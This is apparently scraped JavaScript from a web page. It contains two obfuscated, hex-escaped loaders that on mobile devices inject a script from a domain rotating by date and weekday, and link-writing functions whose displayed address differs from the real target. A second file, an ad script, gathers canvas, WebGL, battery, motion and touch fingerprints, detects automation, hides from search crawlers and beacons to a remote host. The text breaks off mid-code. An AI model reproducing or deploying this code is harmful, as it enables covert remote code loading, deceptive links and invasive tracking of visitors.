(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




}}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.sifacailpq.com/o.js
body_size: 17560
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.ershimaosdf.com",logServer:"https://v.ershimaosdf.com",storageServer:"https://v.ershimaosdf.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var 